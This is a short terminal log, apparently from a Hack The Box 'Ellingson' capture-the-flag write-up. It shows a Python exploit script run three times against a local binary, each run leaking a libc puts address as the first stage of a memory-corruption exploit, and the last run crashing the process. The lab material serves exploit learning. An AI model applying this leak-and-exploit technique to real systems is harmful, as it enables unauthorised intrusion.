 root@kali:~/Documents/htb/boxes/ellingson/writeup# python p1.py
[+] Starting local process './garbage': pid 21776
[+] Starting first stage:
[+] Length of the leaked puts = 8
[+] Leaked puts@LIBC @\x90\x19\x8c\x7f\x00
[*] Stopped process './garbage' (pid 21776)
root@kali:~/Documents/htb/boxes/ellingson/writeup# python p1.py
[+] Starting local process './garbage': pid 21780
[+] Starting first stage:
[+] Length of the leaked puts = 8
[+] Leaked puts@LIBC @\x10\xa4\xb9\x7f\x00
[*] Stopped process './garbage' (pid 21780)
root@kali:~/Documents/htb/boxes/ellingson/writeup# python p1.py
[+] Starting local process './garbage': pid 21784
[+] Starting first stage:
[+] Length of the leaked puts = 8
[+] Leaked puts@LIBC @\xa09;\x7f\x00
[*] Process './garbage' stopped with exit code -11 (SIGSEGV) (pid 21784)
root@kali:~/Documents/htb/boxes/ellingson/writeup#